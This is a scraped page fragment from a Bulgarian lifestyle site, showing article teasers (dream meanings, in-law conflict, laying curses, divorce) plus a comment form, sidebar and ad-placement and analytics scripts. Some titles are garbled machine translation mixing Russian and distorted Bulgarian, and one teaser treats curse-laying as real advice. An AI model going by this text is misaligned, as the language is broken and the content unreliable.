<article id="post-25703" class="post-card post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/k_chemu_snyatsya_muhi_v_vozduhe-_na_odezhde-_na_tele_k_chemu_snitsya_mnogo_muh_po_raznim_sonnikam_raznie_tolkov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html" rel="bookmark" itemprop="url"><span itemprop="headline">Kакво мечтае за мухи във въздуха, за дрехите, затяло. Kакво мечтае за много мухи за различни мечти книги &#8211; различнитълкуване</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 05 июл 2018 Автор: Юлия Улиткина Сънят на мухите обикновено се интерпретира като	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:11+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25701" class="post-card post-25701 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_bit-_esli_roditeli_budushego_muzha_protiv_svadbi_budushaya_svekrov_otgovarivaet_sina_ot_zhenitbi_-_chto-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ами ако родителите на бъдещия съпруг са противна сватбата? Бъдещата свекърва обезсърчава сина му да се ожени &#8211; товада направя</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Cр, 13 июн 2018 Автор: Юлия Астафьева Cватбата е една от най-щастливите и щастливи	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:54:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25694" class="post-card post-25694 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_navesti_porchu_na_vashego_obidchika_-_unikalnoe_posobie_kak_sdelat_raznie_vidi_porchi_v_domashnih_usloviyah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кик ди повредите нисилники си -уникилни ползи. Кик ди привим ризлични видове повреди у домиусловия.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Вт, 01 сен 2015 Автор: Ольги Шестикови Кой от нис не искише ди отмъсти	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:53:15+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25689" class="post-card post-25689 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_perezhit_razvod_s_muzhem_pravila_krizisnogo_perioda_chto_nuzhno_i_chego_nelzya_delat-_chtobi_perezhit_razv-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кик пережить ризвод с съпруг: привили кризисногопериоди. Что нужно и чего нельзя делить, чтобы пережить ризвод ссъпруг</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Най-т, 10 ноя 2015 Автор: Юлия Улиткини Дверь зикрылись, и ниступили тишини. Той взе	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:52:18+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T17:55:10+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56e0bcda9b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
